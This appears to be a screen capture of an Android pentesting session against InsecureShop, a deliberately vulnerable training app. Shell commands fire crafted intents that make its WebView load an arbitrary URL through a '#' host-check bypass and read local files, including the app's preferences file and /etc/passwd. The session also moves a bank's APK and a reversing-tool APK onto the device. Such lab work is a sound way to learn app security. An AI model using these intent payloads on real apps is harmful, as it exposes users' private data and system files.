 11:52
Webview
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<map>
<string name="data">https://www.baidu.com</string>
</map>
λ 12:01 /data/usr ➥ am start -a android.intent.action.VIEW -d insecureshop://com.insecureshop/webview?url=https://www.baidu.com%23insecureshopapp.com
Starting: Intent { act=android.intent.action.VIEW dat=insecureshop://com.insecureshop/... }
λ 12:01 /data/usr ➥ mv uploads/bj_BANK_SIT_7443_v5.2.5.525_20241217_release_20241217144848_sec_sign2.apk /sdcard/
λ 11:01 /data/usr ➥
λ 11:01 /data/usr ➥
λ 11:01 /data/usr ➥
λ 11:01 /data/usr ➥
λ 11:01 /data/usr ➥
λ 11:01 /data/usr ➥ mv uploads/MT2.17.3.apk /sdcard/
λ 11:02 /data/usr ➥
λ 11:02 /data/usr ➥
λ 11:02 /data/usr ➥
λ 11:02 /data/usr ➥
λ 11:25 /data/usr ➥
λ 11:25 /data/usr ➥ am start -n com.insecureshop/.WebView2Activity -d file:///data/data/com.insecureshop/shared_prefs/Prefs.xml
Starting: Intent { dat=file:///... cmp=com.insecureshop/.WebView2Activity }
λ 11:51 /data/usr ➥ am start -n com.insecureshop/.WebView2Activity -d file:///etc/passwd
Starting: Intent { dat=file:///... cmp=com.insecureshop/.WebView2Activity }
λ 11:51 /data/usr ➥ am start -n com.insecureshop/.WebView2Activity -d file:///^C
λ 11:51 /data/usr ✘ ^C
λ 11:51 /data/usr ✘ am start -n com.insecureshop/.WebView2Activity -d file:///data/data/com.insecureshop/shared_prefs/Prefs.xml
Starting: Intent { dat=file:///... cmp=com.insecureshop/.WebView2Activity }
Warning: Activity not started, intent has been delivered to currently running top-most instance.
λ 11:52 /data/usr ➥ am start -n com.insecureshop/.WebView2Activity -d file:///data/data/com.insecureshop/shared_prefs/Prefs.xml
Starting: Intent { dat=file:///... cmp=com.insecureshop/.WebView2Activity }
λ 11:52 /data/usr ➥
INFO
Architecture: arm64-v8a
Model: ONEPLUS A5010 (13, 1080x2160)
Device ID: 678e018f-ffa1-f9ed-ebfe-662edc07939c
IP Address: 192.168.8.142
Screen: on,unlocked
Proxy: none
Cur Application: com.insecureshop
Cur Activity: com.insecureshop/.WebView2Activity
API Status: Available
8.80% CPU
67.10% MEM
3.67KB/s ↑
2.37KB/s ↓